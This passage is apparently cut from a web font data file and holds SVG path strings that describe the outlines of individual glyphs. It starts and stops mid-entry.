,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"128,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,65v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,65v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"107,-140v0,5,-2,8,-5,11v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-6,-5,-11v0,-5,2,-9,5,-12v3,-3,7,-6,12,-6v5,0,9,3,12,6v3,3,5,7,5,12xm169,11v0,18,-9,32,-27,43v-15,9,-33,14,-52,14v-19,0,-37,-5,-52,-14v-18,-11,-27,-25,-27,-43v0,-18,9,-31,27,-42v15,-9,33,-14,52,-14v14,0,23,-3,29,-11v1,-2,2,-4,2,-6v0,-2,-1,-5,-4,-8v-6,-6,-15,-9,-27,-9v-3,0,-7,1,-12,2v-5,1,-9,2,-10,2v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-10,11,-14,33,-14v13,0,25,3,35,9v12,8,18,18,18,30v0,12,-6,22,-18,30v-10,6,-22,10,-35,10v-25,0,-42,7,-52,21v-3,4,-4,8,-4,12v0,4,1,9,4,13v10,14,27,21,52,21v25,0,42,-7,52,-21v3,-4,4,-9,4,-13v0,-8,4,-11,12,-11v8,0,11,3,11,11"},{"d":"128,-281v0,4,-2,7,-5,9r-33,22v-3,2,-6,3,-8,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,4,5,4,8xm154,-11v0,8,-4,11,-12,11v-6,0,-9,-2,-10,-7v-1,-2,-1,-7,-1,-14v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-78v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"169,-79v0,21,-8,40,-22,55v-15,16,-32,24,-53,24v-21,0,-39,-8,-54,-24v-14,-15,-21,-34,-21,-55r0,-135v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,79v14,-15,33,-23,53,-23v21,0,38,8,53,24v14,15,22,34,22,55xm146,-79v0,-15,-5,-28,-15,-39v-10,-11,-22,-17,-37,-17v-15,0,-28,6,-38,17v-10,11,-15,24,-15,39v0,15,5,28,15,39v10,11,23,18,38,18v15,0,27,-7,37,-18v10,-11,15,-24,15,-39"},{"d":"160,-182v0,4,-2,7,-5,10r-64,60v19,1,35,9,48,23v13,14,20,31,20,50v0,20,-7,37,-21,51v-14,14,-32,22,-52,22v-13,0,-25,-3,-37,-10v-12,-7,-21,-16,-27,-27v-1,-2,-1,-4,-1,-6v0,-3,1,-5,3,-7v2,-2,6,-4,9,-4v3,0,6,2,9,6v13,17,27,25,44,25v14,0,26,-5,36,-15v10,-10,14,-21,14,-35v0,-14,-4,-26,-14,-36v-10,-10,-22,-15,-36,-15v-10,0,-19,3,-28,9v-9,6,-15,9,-16,9v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,5,-9r84,-77r-87,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r116,0v8,0,12,3,12,9"},{"d":"169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"169,-214v0,8,-3,12,-11,12v-20,0,-40,4,-58,13v-18,9,-32,23,-44,39v11,-5,22,-8,34,-8v22,0,41,9,56,24v15,15,23,33,23,55v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-40,14,-74,43,-103v29,-29,64,-43,104,-43v8,0,11,3,11,11xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"146,-197v0,5,-3,9,-6,12v-3,3,-6,5,-11,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm78,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,-11v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v6,0,12,-3,16,-7v4,-4,7,-10,7,-16r0,-45r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r23,0r0,-23r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-22v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,16,2,22,5v8,4,12,9,12,17v0,8,-3,12,-9,12v-2,0,-5,-2,-10,-6v-5,-4,-10,-5,-15,-5v-6,0,-12,2,-16,6v-4,4,-6,10,-6,16r0,22r22,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-22,0r0,23r22,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-22,0r0,45v0,8,-2,16,-6,23r96,0v8,0,11,3,11,11"},{"d":"146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r82,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-87v0,-10,-4,-19,-11,-26v-7,-7,-17,-11,-27,-11v-10,0,-19,4,-26,11v-7,7,-11,16,-11,26r0,87v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-158r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r19,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23r34,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-34,0r0,25v11,-9,23,-14,37,-14v16,0,31,6,43,18v12,12,17,26,17,42r0,87"},{"d":"124,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-45,-22v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,191v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-67r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,67v0,12,4,23,13,32v9,9,19,14,31,14v8,0,17,-2,23,-6v3,-2,6,-6,12,-11v4,-4,8,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"154,-214r0,203v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-157r-83,160v-3,5,-6,8,-10,8v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,157r83,-161v3,-5,6,-7,10,-7v8,0,12,3,12,11"},{"d":"146,-197v0,5,-3,9,-6,12v-3,3,-6,5,-11,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm78,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"101,-68v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-146v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,146xm107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-146v0,3,-2,6,-4,8r-59,59r59,60v2,2,4,5,4,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-60,-60r-60,60v-2,2,-4,3,-7,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r59,-60r-59,-59v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,5,2,7,4r60,59r60,-59v2,-2,4,-4,7,-4v3,0,6,2,8,4v2,2,4,5,4,8"},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,133v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9xm133,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-8,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"169,-96v0,24,-7,46,-21,65v-15,21,-34,31,-58,31v-24,0,-43,-10,-58,-31v-14,-19,-21,-41,-21,-65v0,-24,7,-45,21,-64v15,-21,34,-31,58,-31v24,0,43,10,58,31v14,19,21,40,21,64xm146,-96v0,-18,-4,-34,-14,-48v-11,-16,-25,-25,-42,-25v-17,0,-31,9,-42,25v-10,14,-14,30,-14,48v0,18,4,35,14,49v11,16,25,25,42,25v17,0,31,-9,42,-25v10,-14,14,-31,14,-49xm101,-96v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,11,4,11,11"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v8,0,11,5,11,13r0,123r34,0v8,0,11,3,11,11"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm154,-214r0,203v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-157r-83,160v-3,5,-6,8,-10,8v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,157r83,-161v3,-5,6,-7,10,-7v8,0,12,3,12,11"},{"d":"169,-139v0,22,-6,41,-18,58v-13,19,-30,29,-51,29v-15,0,-27,-7,-36,-20v-8,-12,-13,-25,-13,-40v0,-15,5,-29,13,-41v9,-13,21,-19,36,-19v11,0,22,4,30,12v8,7,13,16,16,28r0,-7v0,-15,-3,-28,-11,-41v-9,-15,-21,-22,-35,-22v-14,0,-26,5,-38,16v-10,10,-18,22,-23,37v-4,11,-5,24,-5,37v0,13,1,25,5,36v5,15,13,27,23,37v12,11,24,17,38,17v14,0,26,-6,38,-17v3,-3,3,-3,8,-9v3,-3,6,-4,9,-4v3,0,6,1,8,3v2,2,3,5,3,8v0,2,0,5,-2,7v-7,10,-17,18,-28,24v-12,6,-24,10,-36,10v-27,0,-49,-12,-66,-37v-15,-22,-23,-47,-23,-75v0,-28,8,-54,23,-76v17,-25,39,-37,66,-37v21,0,38,9,51,28v12,17,18,36,18,58xm126,-112v0,-9,-2,-17,-6,-25v-5,-9,-12,-13,-20,-13v-8,0,-15,4,-20,13v-4,8,-6,16,-6,25v0,9,2,16,6,24v5,9,12,13,20,13v8,0,15,-4,20,-13v4,-8,6,-15,6,-24"},{"d":"169,-146v0,8,-3,11,-11,11r-57,0r0,124v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-124r-57,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12"},{"d":"143,-203v0,2,-1,5,-3,8v-6,10,-16,15,-31,15v-8,0,-18,-3,-27,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-15,31,-15v8,0,17,3,26,11v9,8,16,12,19,12v6,0,10,-2,13,-6v3,-4,5,-6,9,-6v8,0,12,4,12,11xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"114,-141v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm108,-11v0,23,-8,42,-23,56v-3,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-2,1,-4,3,-7v11,-13,17,-26,17,-40v0,-8,3,-11,11,-11v8,0,11,3,11,11"},{"d":"169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"124,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"165,-11v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-79v0,-10,-2,-20,-7,-29v-6,-11,-13,-16,-23,-16v-10,0,-18,5,-24,16v-5,9,-7,19,-7,29r0,79v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-191r-36,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,12,3,12,11v0,8,-4,12,-12,12r-31,0r0,57v9,-8,19,-13,31,-13v16,0,29,8,39,23v9,13,14,28,14,45r0,79"},{"d":"169,-169v0,18,-9,32,-27,43v-15,9,-33,14,-52,14v-14,0,-23,3,-29,11v-1,2,-2,3,-2,5v0,2,1,5,4,8v6,6,15,9,27,9v3,0,7,-1,12,-2v5,-1,9,-2,10,-2v3,0,5,2,7,4v2,2,4,5,4,8v0,10,-11,15,-33,15v-13,0,-25,-4,-35,-10v-12,-8,-18,-18,-18,-30v0,-12,6,-21,18,-29v10,-6,22,-10,35,-10v25,0,42,-7,52,-21v3,-4,4,-9,4,-13v0,-4,-1,-8,-4,-12v-10,-14,-27,-21,-52,-21v-25,0,-42,7,-52,21v-3,4,-4,8,-4,12v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11v0,-18,9,-31,27,-42v15,-9,33,-14,52,-14v19,0,37,5,52,14v18,11,27,24,27,42xm107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-79v0,18,-4,35,-10,50v-8,20,-20,29,-35,29v-8,0,-16,-4,-23,-10r0,66v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-66v-7,6,-15,10,-23,10v-15,0,-27,-9,-35,-29v-6,-15,-10,-32,-10,-50v0,-18,4,-34,10,-49v8,-20,20,-30,35,-30v8,0,16,4,23,10r0,-66v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,66v7,-6,15,-10,23,-10v15,0,27,10,35,30v6,15,10,31,10,49xm146,-79v0,-23,-4,-40,-14,-51v-3,-4,-6,-5,-8,-5v-2,0,-4,2,-7,4v-10,10,-16,27,-16,52v0,25,6,43,16,53v3,2,5,4,7,4v2,0,5,-2,8,-6v10,-11,14,-28,14,-51xm79,-79v0,-23,-5,-40,-15,-51v-3,-4,-6,-5,-8,-5v-2,0,-4,2,-7,4v-10,10,-15,27,-15,52v0,25,5,43,15,53v3,2,5,4,7,4v2,0,5,-2,8,-6v10,-11,15,-28,15,-51"},{"d":"169,-124v0,8,-3,12,-11,12r-57,0r0,56v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-56r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r57,0r0,-56v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,56r57,0v8,0,11,3,11,11xm169,-11v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm135,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"169,-11v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-4r-24,-27v-12,20,-30,31,-52,31v-18,0,-33,-7,-45,-21v-12,-13,-17,-29,-17,-47v0,-25,10,-44,29,-57v-13,-14,-19,-29,-19,-44v0,-15,5,-28,15,-39v10,-12,22,-17,37,-17v15,0,27,5,37,17v10,11,15,24,15,39v0,13,-4,25,-12,36v-8,11,-19,18,-32,20r85,94v2,2,3,5,3,8xm102,-169v0,-9,-3,-16,-8,-23v-6,-7,-13,-10,-21,-10v-9,0,-15,3,-21,10v-5,7,-8,14,-8,23v0,7,1,14,5,20v2,2,6,7,13,15v4,-1,7,-1,11,-1v8,0,15,-4,21,-11v5,-7,8,-14,8,-23xm109,-49r-53,-59v-15,8,-22,22,-22,40v0,12,4,22,11,31v8,10,16,15,28,15v17,0,29,-10,36,-27"},{"d":"161,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,6,1,9,4v14,14,27,21,43,21v16,0,29,-6,40,-17v11,-11,17,-23,17,-39r0,-87v0,-10,-4,-19,-11,-26v-7,-7,-17,-11,-27,-11v-10,0,-19,4,-26,11v-7,7,-11,16,-11,26r0,87v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-158r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r19,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23r34,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-34,0r0,25v11,-9,23,-14,37,-14v16,0,31,6,43,18v12,12,17,26,17,42r0,87"},{"d":"135,56v0,8,-3,12,-11,12r-68,0v-3,0,-6,-